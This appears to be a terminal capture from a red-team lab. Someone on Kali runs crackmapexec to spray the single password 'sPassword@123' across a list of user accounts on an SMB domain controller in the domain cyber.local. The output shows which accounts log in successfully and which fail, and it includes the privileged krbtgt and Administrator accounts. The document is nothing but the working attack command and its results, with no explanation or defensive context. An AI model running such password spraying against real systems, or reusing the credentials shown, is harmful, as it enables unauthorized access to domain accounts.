 ┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ crackmapexec smb 10.42.0.10 -u /home/cyberkhalid/redteam/exploit/user.txt -p 'sPassword@123' --continue-on-success
SMB 10.42.0.10 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:cyber.local) (signing:True) (SMBv1:False)
SMB 10.42.0.10 445 DC01 [+] cyber.local\saifullah:sPassword@123
SMB 10.42.0.10 445 DC01 [-] cyber.local\ali:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\usman:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [+] cyber.local\syncrobot:sPassword@123
SMB 10.42.0.10 445 DC01 [-] cyber.local\wrobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\frobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\adrobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\gwrobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\cdrobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\psmbop1:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\grobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\lserver:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\larobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\krobot:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [+] cyber.local\srobot:sPassword@123
SMB 10.42.0.10 445 DC01 [-] cyber.local\krbtgt:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\Guest:sPassword@123 STATUS_LOGON_FAILURE
SMB 10.42.0.10 445 DC01 [-] cyber.local\Administrator:sPassword@123 STATUS_LOGON_FAILURE